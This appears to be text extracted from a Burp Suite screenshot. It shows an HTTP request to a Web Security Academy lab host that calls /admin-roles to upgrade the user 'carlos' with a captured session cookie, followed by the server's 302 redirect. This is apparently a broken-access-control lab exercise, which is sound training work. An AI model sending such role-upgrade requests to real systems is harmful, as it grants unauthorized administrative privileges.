 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a330096047fb55e8095714c00b100ef.web-security-academy.net
3 Cookie: session=U6QC3j8TPrMJD8PsnC7J2PRXf3ppCZrH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a330096047fb55e8095714c00b100ef.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6